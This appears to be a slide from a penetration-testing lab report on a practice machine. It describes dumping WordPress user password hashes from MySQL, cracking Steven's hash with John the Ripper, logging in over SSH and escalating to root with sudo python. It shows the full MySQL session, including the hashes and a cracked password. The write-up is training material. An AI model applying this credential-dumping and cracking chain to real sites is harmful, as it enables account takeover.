 Exploitation: 5 “Privilege escalation via sudo python”
● How did you exploit the vulnerability?
○ In MySQL Database, commands:
■ show database;
■ use wordpress;
■ show tables;
■ select * from wp_users;
○ Copied Steven’s unsalted password hash from
MySQL database saved to wp_hashes.txt
○ Cracked via John the Ripper
■ Password: pink84
○ SSH into Steven’s account
○ Escalated to root via sudo python
mysql> show databases;
+--------------------+
| Database           |
+--------------------+
| information_schema |
| mysql              |
| performance_schema |
| wordpress          |
+--------------------+
4 rows in set (0.00 sec)
mysql> use wordpress;
Reading table information for completion of table and column names
You can turn off this feature to get a quicker startup with -A
Database changed
mysql> show tables;
+-----------------------+
| Tables_in_wordpress   |
+-----------------------+
| wp_commentmeta        |
| wp_comments           |
| wp_links              |
| wp_options            |
| wp_postmeta           |
| wp_posts              |
| wp_term_relationships |
| wp_term_taxonomy      |
| wp_termmeta           |
| wp_terms              |
| wp_usermeta           |
| wp_users              |
+-----------------------+
12 rows in set (0.00 sec)
mysql> select * from wp_users;
+----+------------+------------------------------------+---------------+-------------------+----------+-------------
-------+---------------------+-------------+---------------+
| ID | user_login | user_pass                          | user_nicename | user_email        | user_url | user_register
ed     | user_activation_key | user_status | display_name   |
+----+------------+------------------------------------+---------------+-------------------+----------+-------------
-------+---------------------+-------------+---------------+
|  1 | michael    | $P$BjRvZQ.VQcGZlDeiKToCQd.cPw5XCe0 | michael       | michael@raven.org |          | 2018-08-12 22
:49:12 |                     |           0 | michael        |
|  2 | steven     | $P$Bk3VD9jsxx/loJoqNsURgHiaB23j7W/ | steven        | steven@raven.org  |          | 2018-08-12 23
:31:16 |                     |           0 | Steven Seagull |
+----+------------+------------------------------------+---------------+-------------------+----------+-------------
-------+---------------------+-------------+---------------+
2 rows in set (0.00 sec)
• Entries RSS
• Comments RSS
13